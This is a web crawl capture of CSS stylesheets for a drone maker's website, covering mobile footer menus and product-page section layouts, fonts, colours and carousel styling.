.footer-mobile .footerphone-menu li {
  text-align: left;
  position: relative;
  width: 100%;
  padding: 5px 0;
  padding-bottom: 0;
  cursor: pointer;
}

.footer-mobile .footerphone-menu h3 {
  line-height: 40px;
  position: relative;
  margin-bottom: 0;
  border-bottom: 1px solid #464646;
  display: flex;
  justify-content: space-between;
  padding-bottom: 5px;
}

.footer-mobile .footerphone-menu h3 a {
  font-size: 16px;
  color: #000000;
}

.footer-mobile .footerphone-menu h3 .open {
  display: block;
}

.footer-mobile .footerphone-menu h3 .close {
  display: none;
}

.footer-mobile .footerphone-menu h3.cur .open {
  display: none;
}

.footer-mobile .footerphone-menu h3.cur .close {
  display: block;
}

.footer-mobile .footerphone-menu .footer-subnav {
  margin-left: 25px;
  display: none;
  will-change: height;
}

.footer-mobile .footerphone-menu .footer-subnav a {
  padding: 10px 0;
  border-bottom: 1px solid #ccc;
  font-size: 16px;
  color: #666;
  display: block;
  line-height: 25px;
}

#emailConcat .g-recaptcha {
  display: none;
}

#emailConcat.on .g-recaptcha {
  display: block;
}

.footerphone-menu-trf {
  flex-wrap: wrap;
  margin-top: 25px;
  text-align: left;
  margin-bottom: 25px;
  will-change: height;
}

.footerphone-menu-trf li {
  text-align: left;
  position: relative;
  width: 100%;
  padding: 5px 0;
  padding-bottom: 0;
  cursor: pointer;
}

.footerphone-menu-trf h3 {
  line-height: 40px;
  position: relative;
  margin-bottom: 0;
  border-bottom: 1px solid #464646;
  display: flex;
  justify-content: space-between;
  padding-bottom: 5px;
}

.footerphone-menu-trf h3 a {
  font-size: 16px;
  color: #000000;
}

.footerphone-menu-trf h3 .open {
  display: block;
}

.footerphone-menu-trf h3 .close {
  display: none;
}

.footerphone-menu-trf h3.cur .open {
  display: none;
}

.footerphone-menu-trf h3.cur .close {
  display: block;
}

.footerphone-menu-trf .footer-subnav {
  margin-left: 25px;
  overflow: hidden;
  height: 0;
}

.footerphone-menu-trf .footer-subnav a {
  padding: 10px 0;
  border-bottom: 1px solid #ccc;
  font-size: 16px;
  color: #666;
  display: block;
  line-height: 25px;
}

/* common 样式 start */
.video-btn-play-mobile {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  width: 0.8rem;
  height: 0.8rem;
}

/* common 样式 end */
@media screen and (max-width: 767px) {
  .test {
    color: red;
  }
}

html,
body {
  font-family: 'SourceHanSansCN-Regular', 'Arial', '微软雅黑', 'sans-serif',
    'microsoft yahei' !important;
}
.asmall-txt9 {
  font-size: 0.15rem !important;
}
@media screen and (max-width: 970px) {
  .asmall-txt9 {
    font-size: 0.28rem;
  }
}

.hbit-inApp {
  display: none;
}
@media (min-width: 768px) {
  .hbit-inApp {
    display: block;
  }
  .hbit-inPC {
    display: none;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/PC/css/prodt.css?v=1.3.5.7
body_size: 42675
content:
.dwimg {
  width: 100%
  }
  
  .bfsp {
  position: relative
  }
  
  .cbsp {
  position: absolute;
  right: 15px;
  bottom: 15px;
  opacity: .8;
  display: none;
  cursor: pointer
  }
  
  .bfsp video {
  border-radius: 8px
  }
  
  .jg {
  width: 2%;
  display: inline-block;
  opacity: 0;
  height: 1px
  }
  
  .pro-appimg {
  display: none !important
  }
  
  .appshow {
  display: none
  }
  
  @media (max-width:971px) {
  
  .pro-pcimg,
  .prodt58 {
  display: none !important
  }
  
  .appshow,
  .pro-appimg {
  display: block !important
  }
  
  .pics h3 {
  text-align: center;
  line-height: 60px;
  font-size: 20px
  }
  
  .appshow table {
  padding: 0 5px;
  width: calc(100% - 1px)
  }
  
  .appshow table tr td {
  border-bottom: 1px solid;
  text-align: center;
  padding: 10px 0
  }
  }
  
  .img-div {
  overflow: hidden
  }
  
  .img-hover:hover .img-div img {
  transform: scale(1.05);
  transition: all .3s
  }
  
  .qcfd {
  clear: both
  }
  
  .prodt1 {
  padding: 5% 0
  }
  
  .prodt1-cont {
  position: relative
  }
  
  .prodt1-cont-left {
  width: 35%;
  left: 0;
  position: absolute;
  top: 25%
  }
  
  .prodt1-cont-left h5 {
  font-size: 36px;
  color: #fff;
  margin-bottom: 15px
  }
  
  .prodt1-cont-left h2 {
  font-size: 60px;
  font-weight: 700;
  color: #fff;
  margin-bottom: 25px
  }
  
  .prodt1-cont-left p {
  color: #ec6016;
  font-size: 42px
  }
  
  .prodt1-cont-right {
  width: 65%;
  margin-left: 35%
  }
  
  .prodt1-cont-right img {
  width: 100%
  }
  
  .prodt2 {
  padding: 5% 0
  }
  
  .prodt2-cont {
  padding: 5% 0
  }
  
  .prodt2-bt {
  color: #fff;
  margin-bottom: 2%
  }
  
  .prodt2-bt p {
  color: #fff;
  font-size: 20px;
  line-height: 32px;
  text-align: justify
  }
  
  .prodt2-lr li {
  width: 20%;
  float: left;
  padding: 5% 0
  }
  
  .prodt2-lr li:hover p {
  color: #fff
  }
  
  .prodt2-lr .odd {
  margin: 0 20%
  }
  
  .prodt2-lr li > div {
  height: 110px;
  margin-bottom: 30px
  }
  
  .prodt2-lr li img {
  display: block;
  margin: auto
  }
  
  .prodt2-lr li p {
  color: #999;
  font-size: 20px;
  text-align: justify
  }
  
  .prodt3 {
  padding: 5% 0
  }
  
  .prodt3-bt,
  .prodt4-bt,
  .prodt5-bt,
  .prodt6-bt {
  text-align: center;
  margin-bottom: 5%
  }
  
  .prodt3-bt h2,
  .prodt4-bt h2,
  .prodt5-bt h2,
  .prodt6-bt h2 {
  font-size: 60px;
  font-weight: 700;
  color: #fff
  }
  
  .prodt3-lr ul {
  width: 31.333%;
  float: left;
  margin: 0 1%
  }
  
  .prodt3-lr li {
  position: relative;
  margin-bottom: 5%
  }
  
  .prodt3-lr li img {
  width: 100%
  }
  
  .prodt3-lr li p {
  position: absolute;
  bottom: 0;
  color: #fff;
  font-size: 18px;
  text-align: center;
  width: 100%;
  left: 0;
  line-height: 36px;
  background-color: rgba(0, 0, 0, .1607843137254902)
  }
  
  .prodt4 {
  position: relative
  }
  
  .prodt4 .dwimg {
  width: 100%
  }
  
  .prodt4-cont {
  position: absolute;
  top: 0;
  padding: 5% 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1
  }
  
  .prodt4-bt h2 {
  margin-bottom: 25px
  }
  
  .prodt4-bt p {
  color: #999;
  font-size: 18px;
  line-height: 28px
  }
  
  .prodt4-ms {
  display: inline-block;
  text-align: center;
  position: absolute
  }
  
  .prodt4-ms h3 {
  font-size: 24px;
  color: #fff;
  margin-bottom: 10px
  }
  
  .prodt4-ms p {
  font-size: 18px;
  color: #999;
  margin-bottom: 5px
  }
  
  .prodt4-ms1 {
  left: 29%;
  top: 35%
  }
  
  .prodt4-ms2 {
  left: 57%;
  top: 40%
  }
  
  .prodt4-ms3 {
  left: 20%;
  bottom: 15%
  }
  
  .prodt4-ms4 {
  right: 30%;
  bottom: 22%
  }
  
  .prodt5 {
  padding: 5% 0
  }
  
  .prodt5-lr .swiper-pagination {
  position: static;
  margin-top: 30px;
  width: 100%;
  text-align: center
  }
  
  .prodt5-lr .swiper-pagination-bullet {
  opacity: 1;
  background-color: #e4e4e4;
  width: 10px;
  height: 10px;
  margin: 0 4px
  }
  
  .prodt5-lr .swiper-pagination-bullet-active {
  background-color: #f1850f
  }
  
  .prodt5-ms {
  background-color: #1f2121;
  border-radius: 8px
  }
  
  .prodt5-ms1 {
  padding-top: 5%
  }
  
  .prodt5-ms2 {
  color: #fff;
  text-align: center;
  padding: 10% 10%
  }
  
  .prodt5-ms2 h3 {
  font-size: 28px;
  margin-bottom: 8%
  }
  
  .prodt5-ms2 p {
  color: #999;
  font-size: 18px;
  line-height: 28px;
  text-align: justify;
  min-height: 84px
  }
  
  .prodt6 {
  padding: 5% 0
  }
  
  .prodt6-cont {
  position: relative
  }
  
  .prodt6-lr {
  position: relative
  }
  
  .prodt6-lr-left {
  width: 45%;
  margin-right: 50%
  }
  
  .prodt6-lr-left img {
  width: 100%
  }
  
  .prodt6-lr-right {
  position: absolute;
  right: 0;
  width: 55%;
  color: #fff;
  top: 0;
  padding: 3%;
  background-color: #202222;
  height: 100%
  }
  
  .prodt6-lr-right h3 {
  font-size: 24px;
  margin-bottom: 15px
  }
  
  .prodt6-ms {
  margin-bottom: 35px
  }
  
  .prodt6-ms h5 {
  font-size: 18px;
  line-height: 36px
  }
  
  .prodt6-ms p {
  font-size: 18px;
  color: #999;
  line-height: 24px
  }
  
  .prodt7 {
  position: relative
  }
  
  .prodt7 .dwimg {
  width: 100%
  }
  
  .prodt7-cont {
  position: absolute;
  top: 0;
  left: 0;
  text-align: center;
  width: 100%;
  color: #fff;
  padding-top: 29%
  }
  
  .prodt7-cont h3 {
  font-size: 32px;
  font-weight: 700
  }
  
  .prodt7-cont h2 {
  font-size: 76px;
  margin: 20px 0;
  font-weight: 700
  }
  
  .prodt7-cont p {
  font-size: 30px;
  color: #999;
  margin-bottom: 20px
  }
  
  .prodt7-8k {
  position: absolute;
  top: 20%;
  right: 20%
  }
  
  .anniu {
  background-color: #0071ff;
  display: inline-block;
  font-size: 18px;
  padding: 10px 35px;
  border-radius: 25px;
  color: #fff;
  cursor: pointer
  }
  
  .anniu:hover {
  background-color: #e60012
  }
  
  .anniu img {
  width: 22px;
  display: inline-block;
  vertical-align: middle
  }
  
  .prodt8 {
  padding: 5% 0;
  background-color: #fff
  }
  
  .prodt8-h {
  background-color: #000;
  color: #fff
  }
  
  .prodt8-cont {
  text-align: center
  }
  
  .prodt8-cont h2 {
  font-size: 68px;
  font-weight: 700;
  margin-bottom: 2%;
  line-height: 72px
  }
  
  .prodt8-cont h3 {
  font-size: 48px;
  font-weight: 700;
  line-height: 48px
  }
  
  .prodt8-cont p {
  font-size: 20px;
  margin: 3% 0 4% 0
  }
  
  .prodt8-cont img {
  display: block;
  margin: auto
  }
  
  .prodt9 {
  position: relative;
  background-color: #f6f6f7
  }
  
  .prodt9 .dwimg {
  width: 100%
  }
  
  .prodt9-cont {
  position: absolute;
  top: 0;
  right: 0;
  width: 100%
  }
  
  .prodt9-ms {
  width: 40%;
  margin-left: 60%;
  text-align: center;
  margin-top: 15%
  }
  
  .prodt9-ms h2 {
  font-size: 48px;
  font-weight: 700;
  margin-bottom: 20px
  }
  
  .prodt9-ms p {
  font-size: 18px;
  line-height: 28px
  }
  
  .prodt10 {
  padding: 5% 0;
  background-color: #fff
  }
  
  .prodt10-ms1 {
  text-align: center
  }
  
  .prodt10-ms1 h2 {
  font-size: 48px;
  font-weight: 700;
  line-height: 48px
  }
  
  .prodt10-ms1 p {
  font-size: 18px;
  margin: 3% 0
  }
  
  .prodt10-ms2 {
  position: relative
  }
  
  .prodt10-ms2 span {
  position: absolute;
  bottom: 2%;
  background-color: #fff;
  font-size: 18px;
  padding: 5px 10px;
  border-radius: 4px
  }
  
  .prodt10-ms2 .sp1 {
  left: 2%
  }
  
  .prodt10-ms2 .sp2 {
  right: 2%
  }
  
  .prodt10-ms2 .sp3 {
  position: absolute;
  width: 50%;
  left: 0;
  height: 100%;
  top: 0;
  background-color: #0000003b
  }
  
  .prodt10-ms2 img {
  width: 100%
  }
  
  .prodt10-ms3 {
  margin-top: 2%;
  padding-bottom: 15%
  }
  
  .prodt10-ms3 ul {
  text-align: center
  }
  
  .prodt10-ms3 li {
  display: inline-block;
  position: relative;
  margin: 0 1%;
  margin-bottom: 2%
  }
  
  .prodt10-img2 {
  display: none
  }
  
  .prodt10-ms3-cont {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: #717171;
  color: #fff;
  padding: 25% 10% 10% 10%;
  text-align: justify
  }
  
  .prodt10-ms3-cont h3 {
  font-size: 36px;
  margin-bottom: 5%;
  line-height: 48px;
  font-weight: 700
  }
  
  .prodt10-ms3-cont p {
  font-size: 18px;
  line-height: 32px
  }
  
  .prodt10-ms3-cont2 {
  top: 106%;
  color: #333;
  background-color: rgba(255, 255, 255, .03137254901960784);
  padding: 0;
  height: auto
  }
  
  .prodt10-ms3-cont3 {
  top: 106%;
  color: #333;
  background-color: rgba(255, 255, 255, .03137254901960784);
  padding: 0;
  text-align: center;
  height: auto
  }
  
  .prodt11,
  .prodt12,
  .prodt14,
  .hprodt4_ct1 {
  position: relative
  }
  
  .prodt11,
  .hprodt4_ct1 {
  background-color: #242524
  }
  
  .prodt11 .dwimg,
  .prodt12 .dwimg,
  .prodt14 .dwimg {
  width: 100%
  }
  
  .prodt11-cont {
  position: absolute;
  top: 0;
  left: 0;
  text-align: center;
  width: 100%;
  color: #fff;
  padding: 3% 0
  }
  
  .prodt11-cont h2 {
  font-size: 76px;
  font-weight: 700;
  margin-bottom: 2%
  }
  
  .prodt11-cont h5 {
  font-size: 24px;
  margin-bottom: 2%
  }
  
  .prodt11-cont .proimg5 {
  margin-bottom: 2%
  }
  
  .dw-anniu11 {
  position: absolute;
  width: 100%;
  text-align: center;
  left: 0;
  top: 22%;
  z-index: 99
  }
  
  .prodt11-anniu {
  font-size: 24px;
  z-index: 99
  }
  
  .prodt11-anniu img {
  width: 28px
  }
  
  .prodt11-cont h3 {
  font-size: 42px;
  font-weight: 700;
  margin: 1% 0
  }
  
  .prodt11-cont .proimg {
  margin-top: -9%
  }
  
  .prodt11-cont .proimg2 {
  margin-bottom: 2%
  }
  
  .prodt11-cont .proimg3 {
  margin-bottom: 5%;
  margin-top: 5%
  }
  
  .prodt11-cont h4 {
  font-size: 36px
  }
  
  .prodt11-cont span {
  font-size: 20px;
  border: 1px solid #fff;
  padding: 10px 20px;
  border-radius: 8px;
  display: inline-block;
  margin-top: 1%
  }
  
  .prodt11-cont p {
  font-size: 18px;
  line-height: 24px
  }
  
  .prodt12-cont {
  position: absolute;
  top: 0;
  width: 100%;
  color: #fff;
  padding: 5% 0;
  left: 0
  }
  
  .prodt12-cont-h {
  height: 100%;
  padding: 15% 0 5% 0
  }
  
  .prodt12-cont-h .proimg {
  margin-bottom: 5%
  }
  
  .prodt12-cont-ms {
  width: 45%;
  margin-left: 55%
  }
  
  .prodt12-cont-ms h2 {
  font-size: 56px;
  font-weight: 700;
  line-height: 60px
  }
  
  .prodt12-cont-ms p {
  font-size: 20px;
  line-height: 28px;
  margin: 5% 0;
  text-align: justify;
  color: #e4e4e4
  }
  
  .prodt13 {
  padding: 5% 0
  }
  
  .prodt13-cont {
  color: #fff
  }
  
  .prodt13-cont-ms1 {
  text-align: center
  }
  
  .prodt13-cont-ms1 h2 {
  font-size: 76px;
  font-weight: 700;
  margin-bottom: 5%
  }
  
  .prodt13-cont-ms1 h3 {
  font-size: 340px;
  color: #212121
  }
  
  .prodt13-cont-ms1 .proimg {
  display: block;
  margin: auto;
  margin-top: -30%
  }
  
  .prodt13-cont-ms2 ul {
  margin-top: 3%
  }
  
  .prodt13-cont-ms2 li {
  width: 25%;
  float: left;
  font-size: 18px;
  padding: 2%
  }
  
  .prodt13-cont-ms2-h li {
  width: 16.6666%;
  text-align: center
  }
  
  .prodt13-cont-ms2 h3 {
  margin: 1% 0
  }
  
  .prodt13-cont-ms2 h3 em {
  font-size: 48px;
  margin-right: 5px
  }
  
  .prodt13-cont-ms2-h h5 {
  font-size: 18px;
  color: #e4e4e4;
  margin-top: 10%
  }
  
  .prodt14-cont {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  padding: 3% 0;
  color: #fff;
  text-align: center;
  z-index: 1;
  height: 100%
  }
  
  .prodt14-cont h2 {
  color: #fff;
  font-size: 76px;
  font-weight: 700
  }
  
  .prodt11-cont-h {
  position: static
  }
  
  .prodt15,
  .prodt16 {
  background-color: #000;
  position: relative
  }
  
  .prodt15-cont-left {
  position: absolute;
  color: #fff;
  height: 100%;
  width: 35%;
  top: 0;
  padding-top: 5%;
  left: 5%
  }
  
  .prodt15-cont-right {
  width: 60%;
  margin-left: 40%
  }
  
  .prodt15-cont-ms1 {
  text-align: left;
  margin-bottom: 8%
  }
  
  .prodt15-cont-ms1 span {
  font-size: 18px;
  border: 1px solid #fff;
  padding: 5px 10px;
  border-radius: 14px;
  width: 32%;
  display: inline-block;
  margin-right: 3%;
  margin-bottom: 3%;
  text-align: center
  }
  
  .prodt15-cont-ms2 {
  margin-bottom: 6%
  }
  
  .prodt15-cont-ms2 h2,
  .prodt15-cont-ms3 h2 {
  font-size: 36px;
  color: #ffc608;
  margin-bottom: 2%
  }
  
  .prodt15-cont-ms2 p,
  .prodt15-cont-ms3 p {
  font-size: 18px;
  line-height: 28px
  }
  
  .prodt15-x1 {
  position: absolute;
  top: 29.5%;
  right: 38%;
  height: 3px
  }
  
  .prodt15-x2 {
  position: absolute;
  top: 46.5%;
  right: 37%;
  height: 3px
  }
  
  .prodt16-cont-left {
  color: #fff;
  position: absolute;
  width: 50%;
  left: 50%;
  padding-top: 10%;
  height: 100%;
  padding-right: 10%
  }
  
  .prodt16-cont-right {
  width: 40%;
  margin-right: 60%
  }
  
  .prodt16-cont-ms1 {
  margin-bottom: 5%
  }
  
  .prodt16-cont-ms1 h2 {
  font-size: 60px;
  display: inline-block;
  margin-right: 5%;
  font-weight: 700
  }
  
  .prodt16-cont-ms1 img {
  display: inline-block;
  vertical-align: bottom
  }
  
  .prodt16-cont-ms {
  margin-bottom: 5%
  }
  
  .prodt16-cont-ms h2 {
  font-size: 36px;
  margin-bottom: 2%
  }
  
  .prodt16-cont-ms p {
  font-size: 18px;
  line-height: 28px;
  color: #e4e4e4
  }
  
  .prodt16-x1 {
  position: absolute;
  top: 46.5%;
  left: 22.3%;
  height: 3px
  }
  
  .prodt17-cont {
  padding: 5% 0;
  color: #fff
  }
  
  .prodt17-bt {
  text-align: center;
  margin-bottom: 3%
  }
  
  .prodt17-bt h2,
  .prodt18-cont h2 {
  font-size: 76px;
  font-weight: 700;
  line-height: 100px
  }
  
  .prodt17-ms li {
  width: 48%;
  display: inline-block;
  margin: 1% 1%;
  float: left;
  position: relative
  }
  
  .prodt17-ms li h3 {
  position: absolute;
  bottom: 0;
  text-align: center;
  width: 100%;
  background-color: rgba(0, 0, 0, .65);
  font-size: 20px;
  line-height: 40px;
  height: 40px;
  padding: 0 15px
  }
  
  .prodt18 {
  position: relative
  }
  
  .prodt18 .dwimg {
  width: 100%
  }
  
  .prodt18-cont {
  position: absolute;
  color: #fff;
  width: 100%;
  top: 0;
  height: 100%;
  padding: 5% 0
  }
  
  .prodt18-cont-h {
  width: 50%
  }
  
  .prodt18-cont-a {
  width: 40%;
  margin-left: 60%
  }
  
  .prodt18-cont-h h2 {
  font-size: 60px;
  line-height: 76px
  }
  
  .prodt18-cont-h .proimg {
  display: inline-block;
  margin-bottom: 5%
  }
  
  .prodt18-cont .proimg2 {
  position: absolute;
  left: 65%;
  bottom: 15%
  }
  
  .prodt18-cont .proimg3 {
  position: absolute;
  left: 20%;
  bottom: 15%
  }
  
  .prodt18-cont .proimg4 {
  position: absolute;
  left: 28%;
  bottom: 15%
  }
  
  .prodt18-cont h2 {
  margin-bottom: 3%
  }
  
  .prodt18-ms {
  margin-bottom: 2%
  }
  
  .prodt18-cont-h .prodt18-ms {
  margin: 10% 0
  }
  
  .prodt18-cont h3 {
  font-size: 32px;
  font-weight: 700;
  margin-bottom: 1%
  }
  
  .prodt18-cont p {
  font-size: 20px;
  color: #999;
  line-height: 36px
  }
  
  .prodt19 {
  position: relative
  }
  
  .prodt19 .dwimg {
  width: 100%
  }
  
  .prodt19-cont {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  color: #fff;
  padding: 10% 0 5%
  }
  
  .prodt19-cont-h {
  padding: 0 0 5%
  }
  
  .prodt19-ms {
  text-align: center
  }
  
  .prodt19-a {
  margin-top: 5%
  }
  
  .prodt19-a-left {
  width: 70%;
  float: left;
  margin-right: 5%
  }
  
  .prodt19-a-right {
  width: 25%;
  float: left
  }
  
  .prodt19-a-right li {
  margin: 15% 0
  }
  
  .prodt19-a-right li span {
  font-size: 58px;
  font-weight: 700;
  color: #fff;
  margin-right: 5px
  }
  
  .prodt19-a-right li h5 {
  font-size: 28px;
  color: #e4e4e4;
  margin: 2% 0
  }
  
  .prodt19-cont-a {
  position: static;
  padding: 5% 0;
  background-color: #050505
  }
  
  .prodt19-cont-left {
  float: left;
  width: 50%;
  width: 45%;
  margin-right: 5%;
  padding-top: 10%
  }
  
  .prodt19-cont-right {
  width: 50%;
  float: left;
  width: 45%;
  margin-left: 5%
  }
  
  .prodt19-ms h2 {
  font-size: 60px;
  font-weight: 700;
  margin-bottom: 40px;
  line-height: 76px
  }
  
  .prodt19-ms p {
  font-size: 18px;
  line-height: 28px;
  color: #e4e4e4
  }
  
  .prodt50 {
  background: #000
  }
  
  .prodt50,
  .prodt51 {
  position: relative
  }
  
  .prodt50 .dwimg,
  .prodt51 .dwimg {
  width: 100%
  }
  
  .prodt50-cont,
  .prodt51-cont {
  text-align: center;
  color: #fff;
  padding: 5% 0;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%
  }
  
  .prodt51-cont {
  padding: 15% 0 5% 0
  }
  
  .prodt50-cont h2 {
  font-size: 64px;
  font-weight: 700;
  margin-bottom: 2%
  }
  
  .prodt50-cont span {
  color: red
  }
  
  .prodt50-cont h4 {
  font-size: 36px;
  font-weight: 700
  }
  
  .prodt51-ms1 {
  position: relative;
  padding-bottom: 5%;
  margin-bottom: 5%
  }
  
  .prodt51-ms1 span {
  position: absolute;
  font-size: 18px
  }
  
  .prodt51-ms1 .sp1 {
  top: 25%;
  left: 26%
  }
  
  .prodt51-ms1 .sp2 {
  top: 85%;
  left: 45%
  }
  
  .prodt51-ms1 .sp3 {
  top: 26%;
  left: 67%
  }
  
  .prodt51-ms2 {
  width: 45%;
  float: left;
  text-align: left;
  padding-right: 5%
  }
  
  .prodt51-ms2 h2 {
  font-size: 52px;
  font-weight: 700;
  margin-bottom: 5%
  }
  
  .prodt51-ms2 p {
  font-size: 20px;
  text-align: justify;
  color: #e4e4e4;
  line-height: 32px
  }
  
  .prodt51-ms3 {
  width: 45%;
  float: left;
  padding-left: 5%
  }
  
  .prodt51-ms3 ul li {
  width: 33.333%;
  float: left;
  margin-bottom: 5%;
  text-align: center;
  padding: 0 5px
  }
  
  .prodt51-ms3 li h3 {
  font-size: 32px;
  font-weight: 700;
  margin-bottom: 5%
  }
  
  .prodt51-ms3 li p {
  color: #e4e4e4;
  font-size: 20px
  }
  
  .prodt52-cont {
  color: #fff;
  padding: 5% 0
  }
  
  .prodt52-bt {
  text-align: center;
  margin-bottom: 8%
  }
  
  .prodt52-bt h2 {
  font-size: 60px;
  font-weight: 700;
  margin-bottom: 2%
  }
  
  .prodt52-bt p {
  font-size: 20px;
  text-align: justify;
  color: #e4e4e4;
  line-height: 32px
  }
  
  .prodt52-ms-left {
  width: 25%;
  float: left
  }
  
  .prodt52-ms-left img {
  max-width: 100%
  }
  
  .prodt52-ms-left img {
  display: inline-block
  }
  
  .prodt52-ms-right {
  width: 75%;
  float: left;
  position: relative
  }
  
  .prodt52-ms-right .proimg {
  display: inline-block
  }
  
  .prodt52-ms-right span {
  font-size: 20px;
  color: #e4e4e4;
  position: absolute
  }
  
  .prodt52-ms-right .sp1 {
  top: 2%;
  left: 0
  }
  
  .prodt52-ms-right .sp2 {
  top: 37%;
  left: 0
  }
  
  .prodt52-ms-right .sp3 {
  top: 72%;
  left: 0
  }
  
  .prodt52-ms-right .sp4 {
  top: 11%;
  right: 15%
  }
  
  .prodt52-ms-right .sp5 {
  top: 46%;
  right: 36%
  }
  
  .prodt52-ms-right .sp6 {
  top: 80%;
  right: 52%
  }
  
  .prodt53-cont {
  padding: 5% 0;
  color: #fff
  }
  
  .prodt53-bt {
  text-align: center;
  margin-bottom: 8%
  }
  
  .prodt53-bt h2 {
  font-size: 60px;
  font-weight: 700;
  margin-bottom: 2%
  }
  
  .prodt53-ms {
  position: relative
  }
  
  .prodt53-ms span {
  font-size: 16px;
  position: absolute;
  width: 16%;
  line-height: 26px;
  text-align: justify
  }
  
  .prodt53-ms .sp1 {
  top: 34%;
  left: 9%
  }
  
  .prodt53-ms .sp2 {
  top: 0;
  left: 27%
  }
  
  .prodt53-ms .sp3 {
  top: 78%;
  left: 33%
  }
  
  .prodt53-ms .sp4 {
  top: 0;
  left: 46%;
  color: #caa56e
  }
  
  .prodt53-ms .sp5 {
  top: 81%;
  left: 50%
  }
  
  .prodt53-ms .sp6 {
  top: 0;
  left: 75%
  }
  
  .prodt53-ms .sp7 {
  top: 40%;
  left: 75%
  }
  
  .prodt54-cont {
  padding: 5% 0;
  color: #fff
  }
  
  .prodt54-bt {
  text-align: center;
  margin-bottom: 5%
  }
  
  .prodt54-bt h2 {
  font-size: 60px;
  font-weight: 700;
  margin-bottom: 2%
  }
  
  .prodt54-bt p {
  color: #e4e4e4;
  font-size: 20px
  }
  
  .prodt54-ms-qh {
  margin-bottom: 5%;
  text-align: center
  }
  
  .prodt54-ms-qh li {
  font-size: 24px;
  display: inline-block;
  margin: 0 20px;
  cursor: pointer;
  padding-bottom: 10px;
  color: #e4e4e4
  }
  
  .prodt54-ms-qh li:hover {
  border-bottom: 2px solid #fff;
  color: #fff
  }
  
  .prodt54-ms-qh .on {
  border-bottom: 2px solid #fff;
  color: #fff
  }
  
  .prodt54-ms .swiper-pagination {
  display: none
  }
  
  .prodt55-cont {
  padding: 5% 0;
  color: #fff
  }
  
  .prodt55-bt {
  text-align: center;
  margin-bottom: 5%
  }
  
  .prodt55-bt h2 {
  font-size: 60px;
  font-weight: 700;
  margin-bottom: 2%
  }
  
  .prodt55-bt p {
  color: #e4e4e4;
  font-size: 20px;
  line-height: 28px
  }
  
  .prodt55-ms .swiper-pagination,
  .prodt57-ms .swiper-pagination {
  left: 50% !important;
  transform: translate(-50%, 20px)
  }
  
  prodt55-ms .swiper-pagination-bullet,
  prodt57-ms .swiper-pagination-bullet {
  margin: 5px
  }
  
  .prodt55-ms .swiper-slide {
  opacity: .5
  }
  
  .prodt55-ms .swiper-slide-active {
  opacity: 1
  }
  
  .prodt55-ms .swiper-slide .prodt55-ms1 {
  width: 70%;
  margin: auto
  }
  
  .prodt55-ms .swiper-slide-active .prodt55-ms1 {
  width: 100%
  }
  
  .prodt55-ms1 {
  color: #e4e4e4;
  text-align: center
  }
  
  .prodt55-ms1 h3 {
  font-size: 26px;
  padding: 10% 0 5%;
  color: #e4e4e4
  }
  
  .prodt55-ms .swiper-slide-active h3 {
  color: #fff
  }
  
  .prodt55-ms2 {
  opacity: 0
  }
  
  .prodt55-ms .swiper-slide-active .prodt55-ms2 {
  display: block;
  opacity: 1
  }
  
  .prodt55-ms2 p {
  font-size: 16px;
  line-height: 24px
  }
  
  .prodt17-bt-h {
  text-align: center;
  margin-bottom: 5%
  }
  
  .prodt17-bt-h h2 {
  font-size: 60px;
  font-weight: 700;
  margin-bottom: 2%;
  line-height: 60px
  }
  
  .prodt17-bt-h p {
  color: #e4e4e4;
  font-size: 20px;
  line-height: 28px
  }
  
  .prodt17-ms-h li {
  width: 31.333%
  }
  
  .prodt17-ms1 p {
  display: none
  }
  
  .prodt17-ms-h li:hover .prodt17-ms1 {
  position: absolute;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: rgba(0, 0, 0, .5803921568627451);
  padding: 0 15px;
  padding-top: 25%
  }
  
  .prodt17-ms-h li:hover .prodt17-ms1 h3 {
  position: static;
  background-color: rgba(255, 255, 255, 0);
  margin-bottom: 5px
  }
  
  .prodt17-ms-h li:hover .prodt17-ms1 p {
  display: block;
  font-size: 16px
  }
  
  .prodt12-cont-a {
  padding: 5% 0 5% 0;
  height: 100%
  }
  
  .prodt12-cont-a .prodt12-cont-ms {
  width: 50%;
  margin: 0;
  margin-right: 50%
  }
  
  .prodt51-ms3-h {
  padding: 0;
  width: 100%;
  float: none
  }
  
  .prodt51-ms3-h ul li {
  text-align: left
  }
  
  .prodt12-cont-b .prodt12-cont-ms {
  width: 45%;
  margin: 0;
  margin-right: 55%
  }
  
  .prodt12-cont-b .p1 {
  display: inline-block;
  border: 2px solid #caa56d;
  color: #caa56d;
  padding: 5px 20px;
  border-radius: 20px
  }
  
  .prodt56-cont {
  padding: 5% 0;
  color: #fff
  }
  
  .prodt56-bt {
  text-align: center;
  margin-bottom: 5%
  }
  
  .prodt56-bt h2 {
  font-size: 60px;
  font-weight: 700;
  margin-bottom: 2%
  }
  
  .prodt56-bt p {
  font-size: 20px;
  color: #e4e4e4
  }
  
  .prodt56-ms {
  display: flow-root
  }
  
  .prodt56-cont-left {
  width: 25%;
  float: left
  }
  
  .prodt56-cont-left li {
  margin-bottom: 15%
  }
  
  .prodt56-cont-left li:hover p {
  color: #fff
  }
  
  .prodt56-cont-left p {
  color: #e4e4e4;
  font-size: 18px;
  margin-top: 8%;
  line-height: 24px
  }
  
  .prodt56-cont-right {
  width: 70%;
  float: left;
  margin-left: 5%
  }
  
  .prodt57-cont {
  padding: 5% 0;
  color: #fff
  }
  
  .prodt57-bt {
  text-align: center;
  margin-bottom: 3%
  }
  
  .prodt57-bt h2 {
  font-size: 60px;
  font-weight: 700
  }
  
  .prodt57-ms .swiper-slide {
  position: relative
  }
  
  .prodt57-ms .swiper-slide img {
  width: 100%
  }
  
  .prodt57-ms-cont {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  padding: 10%;
  background-color: #000b1e00;
  text-align: left
  }
  
  .prodt57-ms-cont h3 {
  font-size: 26px;
  margin-bottom: 5%
  }
  
  .prodt57-ms-cont p {
  color: #e4e4e4;
  font-size: 16px;
  line-height: 24px
  }
  
  .prodt58 {
  padding: 5% 0
  }
  
  .prodt58-cont {
  color: #fff
  }
  
  .prodt58-ms ul {
  width: 25%;
  float: left;
  text-align: center
  }
  
